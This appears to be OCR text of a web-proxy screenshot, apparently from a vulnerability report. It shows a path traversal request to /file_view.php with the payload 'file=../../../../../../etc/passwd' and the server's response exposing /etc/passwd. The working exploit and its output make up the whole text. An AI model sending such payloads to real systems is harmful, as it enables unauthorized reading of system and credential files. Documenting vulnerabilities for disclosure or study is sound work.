 Request
Pretty Raw \n Actions
1 POST /file_view.php HTTP/1.1
2 Host: 192.168.145.144:12322
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 33
18
19 file=../../../../../../etc/passwd
Response
Pretty Raw Render \n Actions
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 systemd-timesync:x:101:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:102:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:103:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
33 uuidd:x:106:108::/run/uuidd:/bin/false
34 shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
35 ntp:x:108:111::/home/ntp:/bin/false
36 stunnel4:x:109:113::/var/run/stunnel4:/bin/false
37 postfix:x:110:114::/var/spool/postfix:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
40 testuser:x:1001:1001::/home/testuser:
41